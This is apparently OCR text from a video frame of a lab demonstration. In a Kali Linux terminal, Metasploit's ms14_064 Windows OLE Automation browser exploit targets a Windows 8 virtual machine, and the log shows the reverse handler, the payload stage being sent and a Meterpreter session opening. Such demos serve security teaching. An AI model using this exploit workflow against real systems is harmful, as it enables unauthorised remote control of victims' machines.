 rdesktop - 192.168.2.103
Windows 8 - VMware Player (Non-commercial use only)
Player
http://192.168.2.100:8080/
1...
msn
Outlook.com
Office
OneNote
OneDrive
WEIßENFELS / 8°C
NACHRICHTEN
UNTERHALTUNG
SPORT
FINANZEN
BAMBI 2014
Millennium-Bambi für Michae
Schumacher BUNTE.de
DE
22:41
13.11.2014
root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.100:4444
msf exploit(ms14_064_Windows_OLE_Automation) > [*] Using URL: http://0.0.0.0:808
0/
[*]  Local IP: http://192.168.2.100:8080/
[*] Server started.
[*] 192.168.2.105    ms14_064_Windows_OLE_Automation - Sending html
[*] Sending stage (770048 bytes) to 192.168.2.105
[*] 192.168.2.105    ms14_064_Windows_OLE_Automation - Sending html
[*] Meterpreter session 1 opened (192.168.2.100:4444 -> 192.168.2.105:49450) at
2014-11-13 22:41:04 +0100
msf exploit(ms14_064_Windows_OLE_Automation) > sessions -l
Active sessions
===============
Id  Type                   Information                             Connection
--  ----                   -----------                             ----------
1   meterpreter x86/win32  WIN-TU99MF7F4ET\swen @ WIN-TU99MF7F4ET  192.168.2.1
00:4444 -> 192.168.2.105:49450 (192.168.2.105)
msf exploit(ms14_064_Windows_OLE_Automation) > s
able to hear.